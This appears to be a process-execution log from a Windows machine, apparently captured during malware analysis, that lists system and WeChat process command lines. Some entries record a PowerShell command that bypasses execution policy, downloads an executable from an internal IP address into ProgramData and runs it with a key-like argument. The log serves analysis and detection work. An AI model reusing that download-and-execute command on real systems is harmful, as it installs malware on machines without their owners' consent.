 C:\Windows\Sysnative\svchost.exe
C:\Windows\Sysnative\taskeng.exe
C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe ["C:\\Windows\\Sysnative\\WindowsPowerShell\\v1.0\\powershell.exe -ExecutionPolicy Bypass -command \"(new-object net.webclient).downloadfile('http://10.14.1.6:8080/jangh
C:\Windows\Sysnative\WINDOWSPOWERSHELL\v1.0\powershell.exe ["-ExecutionPolicy Bypass -command \"(new-object net.webclient).downloadfile('http://10.14.1.6:8080/jangho.exe', 'c:\\programdata\\r.exe'); c:\\programdata\\r.exe -c FD
C:\ProgramData\r.exe ["-c FDiMiLxmMb:9HijiMdS2T18a7eUE7TKShQEf4NQ8uUs"]
C:\PROGRAM FILES (X86)\Tencent\WeChat\WeChat.exe
%UserProfile%\AppData\Roaming\Tencent\WeChat\XPlugin\Plugins\RADIUMWMPF\9185\EXTRACTED\runtime\WECHATAPPEX.EXE ["--log-level=2 --helper-handle-value=1792083121 --wechat-files-path=\"%UserProfile%\\Documents\\WeChat Files\\\\\" --produc
%UserProfile%\AppData\Roaming\Tencent\WeChat\XPlugin\Plugins\RadiumWMPF\9185\extracted\runtime\WeChatAppEx.exe ["--type=utility --utility-sub-type=network.mojom.NetworkService --lang=zh-CN --service-sandbox-type=none --ignore-certi